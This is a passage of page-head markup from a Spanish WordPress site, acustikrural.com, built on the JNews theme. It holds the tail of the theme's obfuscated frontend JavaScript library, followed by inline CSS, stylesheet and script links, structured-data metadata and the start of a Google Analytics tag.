_0x51174c=Math['easeInOutQuad'](this['currentTime'],this['start'],this['change'],this[_0x2c726a(0x16c)]);this[_0x2c726a(0x14e)](_0x51174c),this[_0x2c726a(0x203)]<this[_0x2c726a(0x16c)]&&!this[_0x2c726a(0x1da)]?_0x5d1640[_0x2c726a(0x16e)][_0x2c726a(0x17a)](_0x5d1640[_0x2c726a(0x187)],this[_0x2c726a(0x1b1)][_0x2c726a(0x160)](this)):this[_0x2c726a(0x15a)]&&'function'==typeof this[_0x2c726a(0x15a)]&&this[_0x2c726a(0x15a)]();},new _0x2f1cf8(_0x300082,_0x22a21b,_0xb20db0);},_0x5d1640[_0x443ab8(0x195)]=function(_0x53c07a){var _0x2cb73b=_0x443ab8,_0x26c9e1,_0x27722a=_0x53c07a;_0x5d1640['forEach'](_0x53c07a,function(_0x90346d,_0x5d88f6){_0x26c9e1?_0x26c9e1+=_0x90346d:_0x26c9e1=_0x90346d;}),_0x27722a[_0x2cb73b(0x1fc)](_0x26c9e1);},_0x5d1640[_0x443ab8(0x15d)]={'start':function(_0x2ca499){var _0x577889=_0x443ab8;performance[_0x577889(0x1a2)](_0x2ca499+_0x577889(0x1de));},'stop':function(_0x4dfe1d){var _0x497c10=_0x443ab8;performance[_0x497c10(0x1a2)](_0x4dfe1d+_0x497c10(0x1fa)),performance['measure'](_0x4dfe1d,_0x4dfe1d+'Start',_0x4dfe1d+_0x497c10(0x1fa));}},_0x5d1640[_0x443ab8(0x1c1)]=function(){var _0x522a03=0x0,_0x4c0739=0x0,_0x4c1fc2=0x0;!(function(){var _0x3150b1=_0x1f5f,_0x54c3ef=_0x522a03=0x0,_0x49d13c=0x0,_0x329fde=0x0,_0x3267b3=document[_0x3150b1(0x1c9)](_0x3150b1(0x19c)),_0x32b00f=function(_0x2dd12f){var _0x57e5c1=_0x3150b1;void 0x0===document['getElementsByTagName'](_0x57e5c1(0x205))[0x0]?_0x5d1640[_0x57e5c1(0x16e)][_0x57e5c1(0x17a)](_0x5d1640[_0x57e5c1(0x187)],function(){_0x32b00f(_0x2dd12f);}):document['getElementsByTagName'](_0x57e5c1(0x205))[0x0][_0x57e5c1(0x19b)](_0x2dd12f);};null===_0x3267b3&&((_0x3267b3=document[_0x3150b1(0x14f)](_0x3150b1(0x1c7)))[_0x3150b1(0x1e0)][_0x3150b1(0x18c)]=_0x3150b1(0x18f),_0x3267b3[_0x3150b1(0x1e0)][_0x3150b1(0x1b3)]='120px',_0x3267b3[_0x3150b1(0x1e0)][_0x3150b1(0x1e4)]=_0x3150b1(0x198),_0x3267b3[_0x3150b1(0x1e0)][_0x3150b1(0x206)]=_0x3150b1(0x1cc),_0x3267b3['style']['height']=_0x3150b1(0x1c2),_0x3267b3[_0x3150b1(0x1e0)][_0x3150b1(0x17f)]=_0x3150b1(0x204),_0x3267b3[_0x3150b1(0x1e0)]['fontSize']=_0x3150b1(0x20b),_0x3267b3['style'][_0x3150b1(0x19d)]=_0x3150b1(0x174),_0x3267b3[_0x3150b1(0x1e0)][_0x3150b1(0x16b)]=_0x3150b1(0x176),_0x3267b3['id']=_0x3150b1(0x19c),_0x32b00f(_0x3267b3));var _0x58c5cc=function(){var _0x29ac28=_0x3150b1;_0x4c1fc2++,_0x4c0739=Date[_0x29ac28(0x1ab)](),(_0x49d13c=(_0x4c1fc2/(_0x329fde=(_0x4c0739-_0x522a03)/0x3e8))[_0x29ac28(0x155)](0x2))!=_0x54c3ef&&(_0x54c3ef=_0x49d13c,_0x3267b3['innerHTML']=_0x54c3ef+_0x29ac28(0x1c1)),0x1<_0x329fde&&(_0x522a03=_0x4c0739,_0x4c1fc2=0x0),_0x5d1640[_0x29ac28(0x16e)][_0x29ac28(0x17a)](_0x5d1640[_0x29ac28(0x187)],_0x58c5cc);};_0x58c5cc();}());},_0x5d1640[_0x443ab8(0x161)]=function(_0x47a921,_0x3aa0fa){var _0x22a9a4=_0x443ab8;for(var _0x69c50f=0x0;_0x69c50f<_0x3aa0fa['length'];_0x69c50f++)if(-0x1!==_0x47a921[_0x22a9a4(0x1bc)]()[_0x22a9a4(0x1f8)](_0x3aa0fa[_0x69c50f]['toLowerCase']()))return!0x0;},_0x5d1640[_0x443ab8(0x189)]=function(_0x21da0a,_0x579be4){var _0x57e7e9=_0x443ab8;function _0x2e6d02(_0x191c36){var _0x2e91ae=_0x1f5f;if(_0x2e91ae(0x1e1)===_0x5d1640['doc'][_0x2e91ae(0x1ad)]||_0x2e91ae(0x163)===_0x5d1640[_0x2e91ae(0x1a8)]['readyState'])return!_0x191c36||_0x579be4?setTimeout(_0x21da0a,_0x579be4||0x1):_0x21da0a(_0x191c36),0x1;}_0x2e6d02()||_0x5d1640['addEvents'](_0x5d1640[_0x57e7e9(0x187)],{'load':_0x2e6d02});},_0x5d1640[_0x443ab8(0x1ce)]=function(_0x5e11ce,_0xd77be){var _0x12debe=_0x443ab8;function _0x5dfdc8(_0x1bf106){var _0x91a438=_0x1f5f;if(_0x91a438(0x1e1)===_0x5d1640[_0x91a438(0x1a8)][_0x91a438(0x1ad)]||'interactive'===_0x5d1640['doc'][_0x91a438(0x1ad)])return!_0x1bf106||_0xd77be?setTimeout(_0x5e11ce,_0xd77be||0x1):_0x5e11ce(_0x1bf106),0x1;}_0x5dfdc8()||_0x5d1640[_0x12debe(0x1f3)](_0x5d1640['doc'],{'DOMContentLoaded':_0x5dfdc8});},_0x5d1640[_0x443ab8(0x15b)]=function(){var _0x3d5c7f=_0x443ab8;_0x5d1640[_0x3d5c7f(0x1ce)](function(){var _0x1a0b3e=_0x3d5c7f;_0x5d1640[_0x1a0b3e(0x1bb)]=_0x5d1640[_0x1a0b3e(0x1bb)]||[],_0x5d1640['assets']['length']&&(_0x5d1640[_0x1a0b3e(0x1bf)](),_0x5d1640[_0x1a0b3e(0x19a)]());},0x32);},_0x5d1640['boot']=function(){var _0x4100d9=_0x443ab8;_0x5d1640[_0x4100d9(0x1fd)]&&_0x5d1640[_0x4100d9(0x1a8)][_0x4100d9(0x169)](_0x4100d9(0x1f7))['forEach'](function(_0x5f1ca5){var _0x139e12=_0x4100d9;_0x139e12(0x1c0)==_0x5f1ca5[_0x139e12(0x158)](_0x139e12(0x1a5))&&_0x5f1ca5[_0x139e12(0x1ae)](_0x139e12(0x1a5));});},_0x5d1640[_0x443ab8(0x1c4)]=function(_0x4f8cd7,_0x30d28e){var _0x243d30=_0x443ab8,_0x3787ae=_0x5d1640['doc'][_0x243d30(0x14f)]('script');switch(_0x3787ae[_0x243d30(0x168)](_0x243d30(0x175),_0x4f8cd7),_0x30d28e){case'defer':_0x3787ae[_0x243d30(0x168)](_0x243d30(0x16d),!0x0);break;case _0x243d30(0x17c):_0x3787ae['setAttribute']('async',!0x0);break;case _0x243d30(0x17b):_0x3787ae[_0x243d30(0x168)]('defer',!0x0),_0x3787ae[_0x243d30(0x168)](_0x243d30(0x17c),!0x0);}_0x5d1640[_0x243d30(0x1d7)][_0x243d30(0x19b)](_0x3787ae);},_0x5d1640[_0x443ab8(0x19a)]=function(){var _0x2dc482=_0x443ab8;_0x2dc482(0x183)==typeof _0x5d1640[_0x2dc482(0x1bb)]&&_0x5d1640[_0x2dc482(0x17d)](_0x5d1640[_0x2dc482(0x1bb)][_0x2dc482(0x184)](0x0),function(_0x45b24a,_0x141f32){var _0x23c8bd=_0x2dc482,_0xc6742='';_0x45b24a[_0x23c8bd(0x16d)]&&(_0xc6742+=_0x23c8bd(0x16d)),_0x45b24a[_0x23c8bd(0x17c)]&&(_0xc6742+=_0x23c8bd(0x17c)),_0x5d1640[_0x23c8bd(0x1c4)](_0x45b24a[_0x23c8bd(0x18d)],_0xc6742);var _0x3c18da=_0x5d1640[_0x23c8bd(0x1bb)]['indexOf'](_0x45b24a);_0x3c18da>-0x1&&_0x5d1640[_0x23c8bd(0x1bb)][_0x23c8bd(0x1cb)](_0x3c18da,0x1);}),_0x5d1640[_0x2dc482(0x1bb)]=jnewsoption[_0x2dc482(0x1d4)]=window[_0x2dc482(0x1a6)]=[];},_0x5d1640['docReady'](function(){var _0x1fcd35=_0x443ab8;_0x5d1640[_0x1fcd35(0x1d7)]=_0x5d1640[_0x1fcd35(0x1d7)]==_0x5d1640[_0x1fcd35(0x1a8)]?_0x5d1640[_0x1fcd35(0x1a8)][_0x1fcd35(0x193)]('body')[0x0]:_0x5d1640['globalBody'],_0x5d1640[_0x1fcd35(0x1d7)]=_0x5d1640[_0x1fcd35(0x1d7)]?_0x5d1640[_0x1fcd35(0x1d7)]:_0x5d1640[_0x1fcd35(0x1a8)];}),_0x5d1640[_0x443ab8(0x189)](function(){var _0x2a9dff=_0x443ab8;_0x5d1640[_0x2a9dff(0x189)](function(){var _0x20aba7=_0x2a9dff,_0x5779b8=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x20aba7(0x18a)]){var _0x566b58=_0x5d1640[_0x20aba7(0x15e)](window[_0x20aba7(0x18a)]);_0x566b58[_0x20aba7(0x1fd)]?_0x566b58[_0x20aba7(0x17d)](function(_0x3af4b6){var _0x1fa0de=_0x20aba7;_0x5779b8||_0x1fa0de(0x190)===window[_0x1fa0de(0x18a)][_0x3af4b6]||(_0x5779b8=!0x0);}):_0x5779b8=!0x0;}else _0x5779b8=!0x0;}_0x5779b8&&(window['jnewsHelper'][_0x20aba7(0x1d2)](),window['jnewsHelper']['getNotice']());},0x9c4);});},window[_0x5ee8ac(0x164)]['library']=new window[(_0x5ee8ac(0x164))][(_0x5ee8ac(0x173))]()));</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Acustik Rural &raquo; Feed" href="https://acustikrural.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acustik Rural &raquo; Feed de los comentarios" href="https://acustikrural.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acustik Rural &raquo; Etiqueta Lomas Verdes del feed" href="https://acustikrural.com/tag/lomas-verdes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://acustikrural.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://acustikrural.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1654799654' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='jnews-frontend-css' href='https://acustikrural.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1654799654' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-js-composer-css' href='https://acustikrural.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1654799654' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://acustikrural.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-darkmode-css' href='https://acustikrural.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/css/darkmode.css?ver=1654799654' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-social-login-style-css' href='https://acustikrural.com/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=1654799655' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-select-share-css' href='https://acustikrural.com/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/css/plugin.css?ver=1654799750' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-weather-style-css' href='https://acustikrural.com/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=1654799655' type='text/css' media='all' />
<script type="text/javascript" src="https://acustikrural.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://acustikrural.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://acustikrural.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://acustikrural.com/wp-json/wp/v2/tags/1405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acustikrural.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/acustikrural.com\/#organization","url":"https:\/\/acustikrural.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/acustikrural.com\/#website","url":"https:\/\/acustikrural.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/acustikrural.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://acustikrural.com/wp-content/uploads/2022/01/cropped-Rural-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://acustikrural.com/wp-content/uploads/2022/01/cropped-Rural-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://acustikrural.com/wp-content/uploads/2022/01/cropped-Rural-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://acustikrural.com/wp-content/uploads/2022/01/cropped-Rural-2-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 35px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 35px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1025px) {
	.ino-submenu-4col .sub-menu {
		column-count: 4;
	}
}
.acustik-radio {
  display: inline-block;
  margin: 0 6%;
}
.logo-radio-ac img {
  width: 190px;
  float: left;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-9N45TQ7NMQ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

